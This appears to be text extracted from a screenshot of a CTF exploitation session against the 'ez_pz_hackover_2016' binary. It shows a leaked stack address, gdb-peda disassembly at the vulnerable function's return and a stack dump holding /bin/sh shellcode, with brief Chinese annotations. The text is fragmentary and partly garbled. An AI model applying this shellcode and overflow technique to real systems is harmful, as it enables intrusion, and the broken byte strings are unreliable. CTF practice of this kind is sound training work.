 '\n'
' ___ ____\n'
' ___ __| _ \\_  /\n'
' / -_)_ /  _// / \n'
' \\___/__|_| /___|\n'
' lemon squeezy\n'
'\n'
'\n'
'Yippie, lets crash: 0xffb80b
'Whats your name?\n'
'> '
0xffb80b8c
之前泄漏的地址
[*] running in new terminal: /usr
[DEBUG] Launching a new terminal:
in/gdb -q  "./ez_pz_hackover_2016
[-] Waiting for debugger: debugge
race_scope)
0xffb80baa
0x8048601 <vuln+29>: leave
=> 0x8048602 <vuln+30>: ret
0x8048603 <chall>: push ebp
0x8048604 <chall+1>: mov ebp,esp
0x8048606 <chall+3>: sub esp,0x418
0x804860c <chall+9>: sub esp,0x8
shellcode的地址
填写的地址
[------------------------------------stack-------------------------------------
0000| 0xffb80b6c --> 0xffb80b8c --> 0x59046a51
0004| 0xffb80b70 ("jhh///sh/bin\211\343h\001\001\001\001\201\064$ri\001\001
311Qj\004Y\001\341Q\211\341\061\322j\vX\n")
0008| 0xffb80b74 ("//sh/bin\211\343h\001\001\001\001\201\064$ri\001\001
j\004Y\001\341Q\211\341\061\322j\vX\n")
0012| 0xffb80b78 ("/bin\211\343h\001\001\001\001\201\064$ri\001\001\061
4Y\001\341Q\211\341\061\322j\vX\n")
0016| 0xffb80b7c --> 0x168e389
0020| 0xffb80b80 --> 0x81010101
0024| 0xffb80b84 ("4$ri\001\001\061\311Qj\004Y\001\341Q\211\341\061\322j
0028| 0xffb80b88 --> 0xc9310101
[------------------------------------------------------------------------------
Legend: code, data, rodata, value
0x08048602 in vuln ()
gdb-peda$